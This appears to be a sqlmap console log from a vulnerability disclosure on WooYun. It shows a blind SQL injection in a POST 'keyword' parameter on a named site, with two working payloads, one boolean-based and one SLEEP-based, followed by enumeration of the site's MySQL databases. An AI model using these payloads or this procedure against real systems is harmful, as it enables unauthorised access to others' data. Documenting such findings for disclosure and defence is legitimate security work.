 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: keyword (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: keyword=1%' AND 3440=3440 AND '%'='

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: keyword=1%' AND (SELECT * FROM (SELECT(SLEEP(5)))dhee) AND '%'='
---
[08:34:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL 5.0.12
[08:34:10] [INFO] fetching database names
[08:34:10] [INFO] fetching number of databases
[08:34:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:34:10] [INFO] retrieved:
[08:34:10] [WARNING] reflective value(s) found and filtering out
3
[08:34:12] [INFO] retrieved: information_schema
[08:34:57] [INFO] retrieved: auto_dmp_estudy
[08:35:30] [INFO] retrieved: test
available databases [3]:
[*] auto_dmp_estudy
[*] information_schema
[*] test

[08:35:40] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\e.faw-vw.com'

[*] shutting down at 08:35:40
www.wooyun.org